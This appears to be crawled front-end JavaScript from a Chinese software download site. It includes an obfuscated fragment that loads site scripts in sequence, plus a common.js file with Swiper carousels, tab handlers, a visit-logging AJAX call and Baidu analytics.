_0x4a00fb=_0x12fb37;console[_0x4a00fb(0x1dc)+'or'](_0x4a00fb(0x1c1)+_0x4a00fb(0x14d)+':',_0x27aaec['sta'+_0x4a00fb(0x191)+_0x4a00fb(0x158)+'t']);}});}function loadSequentially(_0x38852b,_0x679c5a){let _0x490b72=0x0;function _0x15d56b(){const _0x48cabf=a0_0x3d88;if(_0x490b72>=_0x38852b[_0x48cabf(0x144)+'gth'])return;const _0x1e964c=_0x38852b[_0x490b72],_0x2d8b44=''+JS_HEAD+_0x1e964c+'?v='+_0x679c5a,_0x4f5c8f=document[_0x48cabf(0x1b9)+_0x48cabf(0x1ae)+_0x48cabf(0x19a)+_0x48cabf(0x18b)+'t'](_0x48cabf(0x1ca)+'ipt');_0x4f5c8f[_0x48cabf(0x130)]=_0x2d8b44,_0x4f5c8f[_0x48cabf(0x143)+_0x48cabf(0x213)+'t']=_0x48cabf(0x12c)+'-8',_0x4f5c8f[_0x48cabf(0x161)+'nc']=![],_0x4f5c8f[_0x48cabf(0x1f4)+'oad']=function(){const _0x2f9393=_0x48cabf;console[_0x2f9393(0x1fa)](_0x1e964c+(_0x2f9393(0x128)+'成功')),_0x490b72++,_0x15d56b();},_0x4f5c8f['one'+_0x48cabf(0x1bc)+'r']=function(){const _0x42ed19=_0x48cabf;console[_0x42ed19(0x1dc)+'or'](_0x1e964c+('\x20加载'+'失败')),_0x490b72++,_0x15d56b();},document[_0x48cabf(0x1d6)+'d'][_0x48cabf(0x15d)+_0x48cabf(0x1a4)+'Chi'+'ld'](_0x4f5c8f);}_0x15d56b();}

--- FILE ---
content_type: application/javascript
request_url: http://www.yx12345.com/skinnew/js/common.js
body_size: 3234
content:
;(function(){
    //幻灯片1
    var Ele = $(".gallery-thumbs").length
    if(Ele >= 1){
        var galleryThumbs = new Swiper('.gallery-thumbs', {
            slidesPerView: 'auto',
            freeMode: true,
            watchSlidesProgress: true,
            watchSlidesVisibility: true,
            on: {
                click: function () {
                    let index = this.clickedIndex
                    galleryTop.slideTo(index, 150)
                }
            }
        });
        var galleryTop = new Swiper('.gallery-top', {
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            thumbs: {
                swiper: galleryThumbs
            },
            slideThumbActiveClass: 'my-slide-thumb-active'
        });
        //缩略图
        $(".gallery-thumbs .swiper-slide").on('click', function () {
            $(this).addClass("my-slide-thumb-active").siblings().removeClass("my-slide-thumb-active");
        })
        //left
        const slideLength = $(".gallery-thumbs .swiper-slide").length
        $(".swiper-button-next").click(function () {
            let index = $(".my-slide-thumb-active").index();
            if (index < slideLength) {
                $(".my-slide-thumb-active").removeClass("my-slide-thumb-active").next().addClass("my-slide-thumb-active");
            }else{
                console.log("123")
            }
        })
        //right
        $(".swiper-button-prev").click(function () {
            let index = $(".my-slide-thumb-active").index();
            if (index < slideLength) {
                $(".my-slide-thumb-active").removeClass("my-slide-thumb-active").prev().addClass("my-slide-thumb-active");
            }
        })
    }
    //游戏、软件..
    $(".min_c .con_name div").on('click',function(){
        let index = $(this).index();
        $(this).addClass("on").siblings().removeClass("on");
        $(".tab_item").eq(index).addClass("on").siblings().removeClass("on");
    });
    //排行榜
    $(".rank_lis li").mouseover(function(){
        $(this).addClass("on").siblings().removeClass("on");
    });

    //幻灯片2
    var len = $('.detail-container').length
    if(len >= 1){
        var mySwiper2 = new Swiper('.detail-container', {
            slidesPerView:'auto',
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
})();

function addvisit(id,addAdminID,type_id,d_type){
    var reffer = document.referrer;
    $.ajax({
        type:"get",
        url:"/kaohe.html",
        data:{id:id,reffer:reffer,type_id:type_id,addAdminID:addAdminID,d_type:d_type},
        success:function(data) {

        }
    });
}
$(function(){$(".min2 .min_c .con_name div:last").unbind();});

var _hmt = _hmt || [];
(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?71a84dd1bf2659d3e242e1957d0abe01";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(hm, s);
})();